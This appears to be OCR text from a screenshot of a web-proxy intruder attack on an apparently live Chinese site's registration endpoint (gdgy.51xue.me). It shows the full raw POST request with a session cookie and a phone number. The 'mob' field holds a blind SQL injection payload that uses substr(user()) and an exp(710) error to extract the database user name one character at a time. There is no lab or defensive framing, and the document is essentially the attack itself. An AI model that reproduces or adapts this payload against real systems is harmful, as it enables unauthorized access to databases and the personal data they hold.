 攻击类型: 狙击手（Sniper）
1 POST /home/register/add HTTP/1.1
添加
2 Host: gdgy.51xue.me
3 Content-Length: 186
§清除
4 Accept: */*
5 Origin: http://gdgy.51xue.me
自动
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36 NetType/WIFI
刷新
MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63060012)
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87
10 Referer: http://gdgy.51xue.me/home/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=%E5%86%AC%E5%A4%8F&mob=13125107809'||if(substr(user(),1,1)='§t§',1,exp(710))||'&graduate_time=2018&company=
%E5%B9%BF%E4%B8%9C%E6%B7%B1&address=%E5%B9%BF%E4%B8%9C%E7%9C%81&classes=